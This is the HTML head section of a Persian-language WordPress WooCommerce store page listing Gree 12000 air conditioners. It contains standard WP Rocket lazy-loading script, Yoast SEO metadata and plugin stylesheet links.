

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product-tag/%DA%A9%D9%84%D8%B1%DA%AF%D8%A7%D8%B2%DB%8C-%DA%AF%D8%B1%DB%8C-12000/
body_size: 40749
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کلرگازی گری 12000 - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/product-tag/کلرگازی-گری-12000/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های کلرگازی گری 12000" />
	<meta property="og:url" content="https://sitaplus.com/product-tag/کلرگازی-گری-12000/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/product-tag/%da%a9%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-12000/","url":"https://sitaplus.com/product-tag/%da%a9%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-12000/","name":"کلرگازی گری 12000 - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product-tag/%da%a9%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-12000/#primaryimage"},"image":{"@id":"https://sitaplus.com/product-tag/%da%a9%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-12000/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784.jpg","breadcrumb":{"@id":"https://sitaplus.com/product-tag/%da%a9%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-12000/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product-tag/%da%a9%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-12000/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784.jpg","width":599,"height":423},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product-tag/%da%a9%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-12000/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"کلرگازی گری 12000"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; کلرگازی گری 12000 برچسب" href="https://sitaplus.com/product-tag/%da%a9%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-12000/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1768685559' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1768685559' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1768685559' type='text/css' media='all' />
